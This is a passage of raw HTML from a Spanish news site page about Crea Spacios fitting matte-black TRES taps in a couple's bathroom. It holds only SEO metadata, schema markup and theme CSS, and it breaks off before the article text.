

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/
body_size: 57524
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diario Más Noticias - Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja</title>
	<meta name="description" content="- La reforma de esta suite ha conseguido optimizar el baño para compartirlo en pareja, a pesar de sus limitadas dimensiones." />
	<link rel="canonical" href="https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja" />
	<meta property="og:description" content="La reforma de esta suite ha conseguido optimizar el baño para compartirlo en pareja, a pesar de sus limitadas dimensiones." />
	<meta property="og:url" content="https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2022-01-04T15:44:13+00:00" />
	<meta property="article:modified_time" content="2022-01-20T20:53:12+00:00" />
	<meta property="og:image" content="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja" />
	<meta name="twitter:description" content="La reforma de esta suite ha conseguido optimizar el baño para compartirlo en pareja, a pesar de sus limitadas dimensiones." />
	<meta name="twitter:image" content="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-2.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#article","isPartOf":{"@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/"},"author":{"name":"Redaccion","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39"},"headline":"Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja","datePublished":"2022-01-04T15:44:13+00:00","dateModified":"2022-01-20T20:53:12+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/"},"wordCount":548,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg","articleSection":["DECORACIÓN"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/","url":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/","name":"Diario Más Noticias - Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg","datePublished":"2022-01-04T15:44:13+00:00","dateModified":"2022-01-20T20:53:12+00:00","description":"- La reforma de esta suite ha conseguido optimizar el baño para compartirlo en pareja, a pesar de sus limitadas dimensiones.","breadcrumb":{"@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg","width":800,"height":532},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://diariomasnoticias.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario Crea Spacios incorpora la grifería negro mate de TRES en un baño para compartir en pareja del feed" href="https://diariomasnoticias.com/crea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper 